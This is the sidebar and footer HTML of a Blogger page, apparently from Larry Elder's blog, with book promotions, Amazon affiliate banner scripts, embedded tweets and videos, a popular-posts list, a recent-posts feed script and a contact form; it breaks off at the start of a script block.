<map name="image-maps-2018-11-19-191640" id="ImageMapsCom-image-maps-2018-11-19-191640">
<area  alt="" title="Subscribe Epoch Times" href="https://www.trustednewspaper.com" shape="rect" coords="0,31,290,655" style="outline:none;" target="_self"     />
<area shape="rect" coords="288,653,290,655" alt="Image Map" style="outline:none;" title="Image Map" href="http://www.image-maps.com/index.php?aff=mapped_users_0" />
</map>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>A Lot Like Me: A Father and Son's Journey to Reconciliation</h2>
<div class='widget-content'>
<center><a href='https://www.amazon.com/Lot-Like-Me-Journey-Reconciliation-ebook/dp/B07BKQLZNY/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizyGjsiI7Yu_dArTYaFbkC-1Z3huwEsnMyK0Jc-qbbN6skpfwJN0YchEpqcAc9yTWOudKt0phEefETkXiPHjZGUNRxI_emvJGySytCNeEcqDiN-kF3viDbfziRGaaxqX8e0sNViequgSc/s1600/a+lot+like+me.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML26'>
<h2 class='title'>Larry's latest book "Dear Father Dear Son"</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Dear-Father-Son-Lives-Eight/dp/1936488450/ref=sr_1_1?ie=UTF8&amp;qid=1415576977&amp;sr=8-1&amp;keywords=Dear+Father+dear+son' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMHLq_40Cp-Z2U3OoeyjZEX-MzRv-utvhQJ5XC18cGTr0H4HSdfRN6xjJrItF0nzCr_P7pUdmF0uysxhaJQrEZZeNkylz2wuasMFgY4f9a0aUpMPjjmQuzdztFzadIvpoRrqE0j59jZag/s1600/dear.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Double Standards: The Selective Outrage of the Left</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Double-Standards-Selective-Outrage-Left/dp/1945630655/ref=sr_1_3?ie=UTF8&qid=1524176973&sr=8-3&keywords=larry+elder+books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZIYPSIB76WaRi1o517TykyB7nL0PUXKjpvbYNXhzCxFkA2JsulcTdtx9OLXxU-uepw_u_04jGBQVbjvHc-94BAhC16ssZvgaBlwwXTjLRPt-60n7mwEoqEwgGwJoxVvj9aa8NZsLaHoM/s1600/dobblestandards.png'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Showdown: Confronting Bias, Lies, and the Special Interests that Divide America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/tg/detail/-/0312301790/qid=1030345812/sr=1-2/ref=sr_1_2/002-5335495-9113615?s=books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhY_J2QAPKcNZLbgN_BOkIkUw-WS8sGzz1bSiksqf2_2KKDCbXJZ45_ONVHb6Q4AUcG6MpugQeQYHG9Yu_Ee41TlTDtHKd7fB3LvfCVlD-AM6nbVeRqtyye108b8bbuiYmsIjAoAsWBiE/s1600/show.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML24'>
<h2 class='title'>What's Race Got to Do with It?: Why It's Time to Stop the Stupidest Argument in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/dp/0312541473?tag=larryelder&amp;camp=14573&amp;creative=327641&amp;linkCode=as1&amp;creativeASIN=0312541473&amp;adid=0RRP2GZBWNAGH1DE1MZ6' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjykFhcE7NtQM53O7_LJulbaK8VloSPlTuhUTR9fyraqDIfuhks2YY3dkjCzAHrtZnmhyphenhyphenvt6Rh5sruwLSSBHAIOBVHuqaSV1td3NlfTMVEySF5EwJy8dzujFG3k8C0Fjzev4ymd6DErMRc/s1600/race.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML25'>
<h2 class='title'>The Ten Things You Can't Say in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/ASIN/031226660X/larryelder/107-2134001-4634148' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8XQzlgpQjKtcb7nWtKqz-A0WW-RoyVzaPEL3pEh5fy3bxx0G9Ycm83WSe1EIhKXuJdAPdDEY_6PpQMKyWFzOL7DTTpz4pQp1gsQY0oPISYv6icHEultYmfbliWX2zXgXQryBlhhQUiLc/s1600/tenthings.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML30'>
<h2 class='title'>Pet Supplies</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "pets";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1BY75T4SZF0EYMDSKS82";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4653a18b2baf8c2ef7540961f2a28e87";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML27'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Dear <a href="https://twitter.com/IlhanMN?ref_src=twsrc%5Etfw">@IlhanMN</a>, <br /><br />I hear you plan to go on a fact-finding tour of Israel. In fact, Israel is doing pretty well. It&#8217;s, Somalia, your native country, that could truly use your formidable skills. Maybe you could use your frequent flyer miles and swing by.</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1153032216227635200?ref_src=twsrc%5Etfw">July 21, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Jamie Glazov Productions</h2>
<div class='widget-content'>
<a href='http://jamieglazov.com/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq8E9K3kc2PLYMToee3Ti8AshcoTqDMjCkXwSwmjpetFXiPHzZhrjzbjRuqFYrbHKPTGeEpFwdhhOk66XbNxVU24xYeeYLv36V5kdXPukilDeCGdcx_Dugy2HoMLtRxsxtXLg7WQCOqr8F/s1600/jamie.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Larry's Hot Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/t9Ppd6Kxcw">pic.twitter.com/t9Ppd6Kxcw</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511576926253056?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Elderados... did you miss the live broadcast?</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn1_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOmIqHBKfwWfiLEIg_l3W_JBXQzzfuJfZ1EkOZq1Wjqga2pANKU4E8_xBv0GUhiL4Lygbl3s515eRgb6A5lG7WE0SCtyVNp4XTvW8ktDcTRjI1F0StX4KV7gj6x2-323vfmDml6M1R0-h8/s1600/replay.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML31'>
<h2 class='title'>Amazing Grocery Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "grocery";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "0CJ1NWE03HRDQYQWJZR2";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "f9f043405e59027a87d2dc69dc32364c";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Larry's Popular Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"> <a href="https://t.co/I10uhzWZTC">pic.twitter.com/I10uhzWZTC</a></p>&mdash; Dustin (@snake_W1) <a href="https://twitter.com/snake_W1/status/1127512691990335488?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Podcasts</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/membership'>
<img alt='Podcasts' height='176' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiECk7IwvWfPUf1o6pIYcarz1NawtJ2qCCHCIXzLiBQ9MGZUh1YA5tszYDrd2-FzcmjZm7D8kTgpIkVtvIr9EQZdyEcqoucmIZ855RrtVUBgGkp-vIV3qglZfBpIrntn4_GwQxBlaMrsM4/s1600/Larry_Elder_Show1+small.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Larry's Popular III</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/38BOOF7ZbT">pic.twitter.com/38BOOF7ZbT</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511947807604738?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Become A Member Today And Get The First Month Free!</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/'>
<img alt='Become A Member Today And Get The First Month Free!' height='176' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcsvWIADtNggPeCITt7agplyn11urY_FjN7S-uJdXfIyCq6argMuoxFl16OYXyqCKO3-wyLEFmwrSBmn1LpVT-0GF5FpjraJQ5eyYFiOh4UbgRaBfJLcLJpNnFvpd2v1Ey1YuqLLiFGIY/s1600/elderado.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<h2 class='title'>Call the show toll free 3pm to 6pm when the show is live at: 888-971-SAGE (7243)</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn3_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXJhey4jv7VhQjdMilB1bFy0oUZKxGaNSN54zF3W_0fjctsrRUEzzGWfQFM1uGXaukq5V84BcWfi8f6DDmX1MbBcwvVfUv3n4mY8UMB6JvgoxA1YDSHbpDSR-WkwVrfciZdCR-XhYRc6ab/s1600/listenlive.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Larry Elder/PragerU: Black Fathers Matter</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/FszQelEQ2KY" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML32'>
<h2 class='title'>Cooking Product Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "patiolawngarden";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1TQJWTA6DPT300869P02";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4e396cc8e957133c599963b1b390c704";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Quotes By Larry Elder</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" lang="en"><p>.<a href="https://twitter.com/Mare_bearsworld">@Mare_bearsworld</a> I would never attempt to speak for <a href="https://twitter.com/larryelder">@larryelder</a>, so I shall quote him. <a href="http://t.co/u7nsMjib5P">pic.twitter.com/u7nsMjib5P</a></p>&mdash; Don&#39;t Drone Me, Bro! (@mrgeology) <a href="https://twitter.com/mrgeology/status/543928303338655744">December 14, 2014</a></blockquote>
<script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Larry Elder on Fox &amp; Friends: Dems giving Trump Zero Credit On The Economy</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/YwhHLFoepb8" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Victicrat 101: What Is A Victicrat?</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/nhPqmJynQPU" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Larry Elder and Dave Rubin: Conservatives, Black Lives Matter, Racism (Full Interview)</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/IFqVNPwsLNo" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Larry's Fan Page</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/TakeBackThisCountry' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJmt3P0Xk9X-FqZOM9iT6QqHobjuOv5t-16lYxxNh3CGK3m3QWTOculiMFnyiOGKDY1kOlQMWWfM2GR6UOSUDcgU3PSnvWMBapvNN_aZrJSJzXmsK-iOmbw9_6453AhUwZOwib7FNwtfOm/s1600/facebook.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Right Sightings: Truth Doesn't Matter Anymore</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Whew! Now that the <a href="https://twitter.com/hashtag/MuellerReport?src=hash&amp;ref_src=twsrc%5Etfw">#MuellerReport</a> found no collusion, the democrats/media can get back to basics: calling <a href="https://twitter.com/realDonaldTrump?ref_src=twsrc%5Etfw">@realDonaldTrump</a> racist/fascist/sexist/xenophobic/antisemitic/homophobic/anti-Hispanic...</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1109345359602438144?ref_src=twsrc%5Etfw">March 23, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Skype: Mon-Fri 3-6pm PT</h2>
<div class='widget-content'>
<a href='http://www.skype.com/en/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguxHhbu6Pk2XdS8XyLR0iNJZfuq58A-GytWhApCbPyqt09ABngCZBo8Z02_PnaYd-vHsU1foJEY6xkA-4YINH9WEwb3P55H-HbYKamn2Ou1dlJZQPzItuLJlH6sDGrfF0ts5EkIwbCu6Ep/s1600/skype.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Blogs &amp; National Columns</h2>
<div class='widget-content'>
<a href='http://www.elderstatement.com/search/label/Articles%20by%20Larry%20Elder' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9VlzPD1cwi6gBbEL2N65KnC5zmPbGxrQxKRq-Rh6G5Svs4W_NCjm2-8BNIJXmThCKUuJg8FWSTm9OJAyylF7ADg4zbK-AH9dX9jiErtgeGG8Pzel64W64I6J7KxytOCq1ZEVKMT9fRSEA/s1600/articles.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Trayvon Martin:  Larry vs. Piers</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/svIDcRFDaPY" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2016/12/feds-open-voter-fraud-investigation-of.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlYFaZgVnZezk4P-HHs8FuE0kRmYiPrHJgewq2xlaJE704ub9sy-TP8Fjt9gxfSvxf4Q_2nehMN5ew-J0hX3pfpl1qoxD_ovETrEktAktxmMOqsEiRsqmtJnUASVv_GSsMlSeEnGaRj8Qe/w72-h72-p-k-no-nu/Screen+Shot+2016-12-06+at+7.56.47+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2016/12/feds-open-voter-fraud-investigation-of.html'>Feds open Voter Fraud Investigation of Hillary's Win in Nevada--Media Goes Into Silence Mode</a></div>
<div class='item-snippet'>        By Newsmax TV ,  Dec . 0 2 , 2016&#160;      According to unnamed sources, Republican Assembly Candidate Stan Vaughan, who appeared in NE...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2015/06/low-information-citizens.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sy8YDvmuedV2wkusV_Z7n7iWcw5YOrX4RMBl6BM3c4oOJ5Y4g8GOsbPdvyxfm9bCo_Ix8BkHqa6xU3ppuYRYbIpPToOO9ObONvswW65WQMVNMLeA=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2015/06/low-information-citizens.html'>Low information citizens</a></div>
<div class='item-snippet'>Obama Supporters Sign Petition To Nuke Russia   By Mark Dice, Jun. 8, 2015     J oin us - become an Elderado today at:&#160; LarryElder.com    Fo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2017/10/gold-star-mother-says-trump-did-show.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6ePi4P8FpSRYVDSjmkx-vg5jAlHCvlImNMMHj0j7KrySXTv_POBhEM93Vi-uHOYGQGfzhR4fiKG0Y8JilyPFAA2f82_5DsW2HsI3g3GRr92n6y8OOeSFGh1HW4eq35sbWRI1azhAsAYtj/w72-h72-p-k-no-nu/Screen+Shot+2017-10-19+at+1.04.54+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2017/10/gold-star-mother-says-trump-did-show.html'>Gold Star mother says Trump did show DISRESPECT as he spoke to Green Beret's widow - as president insists congresswoman who claimed he said hero 'knew what he signed up for' is FABRICATING his words</a></div>
<div class='item-snippet'>        By Daily Mail ,  Oct. 18 , 2017      The Gold Star mother of an Army Special Forces sergeant killed in Niger is backing up a Democra...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2014/10/attends-32k-fundraiser-hosted-by.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhojJoxa4W_RB1UQDQqCV1OrueptLZ5DjCQcwnOokl0HL7VhgvBvKZ5Ty5vITs8dsSD9b5rWj4jUmAaftxLuIhko9TL0k17qIHR7Dv-rZWzB7cMEbbibMXqEN3-Iu4vEa51zvVKT15l82k/w72-h72-p-k-no-nu/obama_snob_elitist_thing.gif'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2014/10/attends-32k-fundraiser-hosted-by.html'>Attends 32K Fundraiser Hosted By Billionaire Rich Richman -You're kidding?</a></div>
<div class='item-snippet'> Obama Hits GOP As Party Of Billionaires      By Francesca Chambers, Oct. 8, 2014, Dailymail.co.uk President Barack Obama chided the Republi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2016/05/woman-mistaken-as-transgender-gets.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8qICUsx8eG3qQpWCkcUD0FtcigP-hp670aQVscnXiA_DRGniY77BZxV_fETZt-ieIASMebOATcf7UNEy7E4DOVWC2tfIr-ieW1PHJGY1z_TefJgGXuixneUDn9MLjmyQqLPAB-LYBi3Mj/w72-h72-p-k-no-nu/Screen+Shot+2016-05-17+at+6.39.38+AM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2016/05/woman-mistaken-as-transgender-gets.html'>Woman Mistaken As Transgender Gets Harassed In Walmart Bathroom </a></div>
<div class='item-snippet'>     By NY D aily N ews ,  May 16 , 201 6    Even cisgender people aren&#8217;t safe from the transphobic mania over bathrooms. A Connecticut woma...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML28'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/iWYx8ONMOo">pic.twitter.com/iWYx8ONMOo</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127515529462177794?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Elder Statement</h2>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<iframe allowfullscreen="" frameborder="0" height="250" src="https://www.youtube.com/embed/oww-4wdrvgI" width="480"></iframe></div>
</div>
</div></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<div class="recentpoststyle">
<script type="text/javascript">
function showlatestposts(e) {
    for (var t = 0; t < posts_no; t++) {
        var r, s = e.feed.entry[t],
            n = s.title.$t;
        if (t == e.feed.entry.length) break;
        for (var a = 0; a < s.link.length; a++)
            if ("alternate" == s.link[a].rel) {
                r = s.link[a].href;
                break
            }
        n = n.link(r);
        var i = "... read more";
        i = i.link(r);
        var l = s.published.$t,
            o = l.substring(0, 4),
            u = l.substring(5, 7),
            c = l.substring(8, 10),
            m = new Array;
        if (m[1] = "Jan", m[2] = "Feb", m[3] = "Mar", m[4] = "Apr", m[5] = "May", m[6] = "Jun", m[7] = "Jul", m[8] = "Aug", m[9] = "Sep", m[10] = "Oct", m[11] = "Nov", m[12] = "Dec", "content" in s) var d = s.content.$t;
        else if ("summary" in s) var d = s.summary.$t;
        else var d = "";
        var v = /<\S[^>]*>/g;
        if (d = d.replace(v, ""), 1 == posts_date && document.write('<div class="post-date">' + m[parseInt(u, 10)] + " " + c + " " + o + "</div>"), document.write('<li class="recent-post-title">'), document.write(n), document.write('</li><div class="recent-post-summ">'), 1 == post_summary)
            if (d.length < summary_chars) document.write(d);
            else {
                d = d.substring(0, summary_chars);
                var f = d.lastIndexOf(" ");
                d = d.substring(0, f), document.write(d + " " )
            }
        document.write("</div>")
    }
}
</script>
<script type="text/javascript">
var posts_no = 2;
var posts_date = true;
var post_summary = true;
var summary_chars = 80;
</script>
<script src="/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestposts">
</script>
<style type="text/css">
.recentpoststyle {
    list-style-type: none;
}
.recentpoststyle a {
    text-decoration: none;
    color: #49A8D1;
}
.recentpoststyle a:hover {
    color: #000;
}
.recentpoststyle li:before {
    float: left;
    z-index: 1;
    position: relative;
    font-size: 15px;
    font-weight: bold;
    color: #fff;
    background: #69B7E2;
    margin: 13px 5px 0px -6px;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
li.recent-post-title {
    margin: 7px 0;
    padding: 0;
}
.recent-post-title a {
    color: #444;
    text-decoration: none;
    font: 600 13px 'Montserrat';
}
.post-date {
    font-size: 11px;
    color: #999;
    margin:0;
}
.recent-post-summ {
    color: #777;
    padding: 0 0 15px;
    margin-bottom: 15px;
    font: 15px 'Open Sans', sans-serif;
    border-bottom: 1px solid #ececec;
}
</style></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Us</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00a68e;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/larryelder' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/TakeBackThisCountry' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='http://instagram.com' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='http://pinterest.com' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
